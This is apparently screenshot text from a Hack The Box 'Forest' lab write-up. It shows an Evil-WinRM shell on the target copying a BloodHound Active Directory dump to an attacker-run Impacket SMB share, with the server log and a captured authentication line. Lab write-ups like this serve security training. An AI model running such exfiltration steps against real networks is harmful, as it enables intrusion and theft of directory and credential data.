 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents\bloodhound> copy 20230804074726_BloodHound.zip \\10.10.16.4\uploadshare\bh.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\bloodhound>
kali@kali: ~/Desktop/HTB/Forest/PE 81x20
(kali㉿kali)-[~/Desktop/HTB/Forest/PE]
$ smbserver.py uploadshare .
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,51127)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
kali@kali: ~/Desktop/HTB/Forest/PE 82x20
(kali㉿kali)-[~/Desktop/HTB/Forest/PE]
$ ls
bh.zip SharpHound.exe
(kali㉿kali)-[~/Desktop/HTB/Forest/PE]
$